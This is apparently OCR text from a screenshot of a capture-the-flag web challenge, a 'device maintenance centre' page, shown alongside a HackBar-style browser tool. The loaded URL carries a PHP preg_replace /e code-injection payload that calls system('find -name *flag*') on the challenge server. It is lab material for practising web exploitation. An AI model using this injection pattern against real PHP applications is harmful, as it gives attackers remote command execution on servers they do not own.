 页面载入出错
设备维护中心
http://220.249.52.133:47528/i
220.249.52.133:47528/index.php?pat=/heihei/e&rep=system('find -name *flag
搜索
系统代理
IP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://220.249.52.133:47528/index.php?pat=/heihei/e&rep=system('find -name *flag*')&sub=heihei
Split URL
Execute
Enable Post data
Enable Referrer
云平台设备维护中心
设备列表